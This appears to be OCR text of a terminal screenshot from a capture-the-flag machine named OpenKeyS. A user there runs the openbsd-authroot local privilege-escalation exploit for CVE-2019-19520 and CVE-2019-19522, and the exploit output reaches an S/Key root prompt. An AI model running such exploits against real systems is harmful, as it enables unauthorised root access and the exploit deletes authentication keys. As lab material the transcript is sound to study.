 Applications
mer, ott 28 15:52
fr
(jennifer) 10.10.10.199 — Konsole
File Edit View Bookmarks Settings Help
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$ cd /tmp/
openkeys$ ls
openkeys$ vi exploit
openkeys$ chmod +x exploit
openkeys$ ./exploit
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
MESA-LOADER: failed to open swrast (search paths .)
libGL error: failed to load driver: swrast
^C
openkeys$ ./exploit
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
(jennifer) 10.10.10.199